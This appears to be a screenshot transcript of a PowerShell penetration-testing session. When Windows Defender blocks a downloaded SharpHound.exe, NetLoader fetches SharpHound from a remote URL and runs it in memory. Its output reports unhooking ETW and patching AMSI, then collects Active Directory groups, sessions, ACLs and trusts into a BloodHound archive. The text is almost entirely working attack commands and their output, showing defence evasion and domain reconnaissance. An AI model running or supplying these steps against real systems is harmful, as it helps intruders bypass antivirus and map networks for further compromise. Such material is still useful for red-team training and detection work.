 PS C:\Users\pentest1\Downloads> curl /SharpHound.exe -OutFile SharpHound.exe
PS C:\Users\pentest1\Downloads> .\SharpHound.exe
Program 'SharpHound.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted
+ .\SharpHound.exe
+ ~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\SharpHound.exe
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\pentest1\Downloads> .\Loader.exe -path http:/ /SharpHound.exe -args '-c all'
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http:/ /SharpHound.exe
[+] Arguments : -c all
------------------------------------------------
Initializing SharpHound at 6:22 AM on 2021-05-04
------------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain using path CN=Schema,CN=Configuration
[+] Cache File Found! Loaded 218 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 92 MB RAM
Status: 123 objects finished (+123 8)/s -- Using 112 MB RAM
Enumeration finished in 00:00:00.3784799
Compressing data to .\20210504062224_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 6:22 AM on 2021-05-04! Happy Graphing!